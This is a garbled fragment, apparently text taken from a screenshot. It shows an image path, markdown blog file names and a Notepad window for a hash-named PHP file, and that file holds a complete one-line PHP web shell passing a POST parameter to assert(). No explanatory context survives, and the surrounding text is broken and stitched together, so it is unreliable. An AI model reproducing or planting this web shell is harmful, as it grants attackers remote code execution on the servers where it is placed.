 arkdown
md
-The-first-blog.md
-Two.md
0f71e181346d43e56722aec663e5d4e9.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php assert(@$_POST['lanmaobei666']); ?>